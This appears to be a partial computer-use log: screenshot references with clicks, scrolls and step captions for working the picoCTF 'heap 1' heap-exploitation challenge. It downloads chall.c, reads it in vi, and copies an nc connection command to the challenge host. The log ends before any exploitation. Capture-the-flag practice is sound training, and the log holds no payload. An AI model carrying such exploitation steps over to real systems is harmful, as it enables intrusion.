
Launch the heap 1 instance and copy the source file's 'here' link address
left_click(592, 265)

right_click(328, 280)

Download chall.c in the Webshell with wget and the pasted source link
left_click(156, 10)

left_click(389, 282)

key("Return")

Scroll through chall.c in vi to read the heap-handling functions
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(63, 223)

scroll("up", 3)

Read main()'s menu loop through to the end of chall.c
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

Copy 'nc tethys.picoctf.net 58326' from the heap 1 challenge page, then return to Webshell
left_click(74, 10)

mouse_move(367, 294)

mouse_move(244, 316)
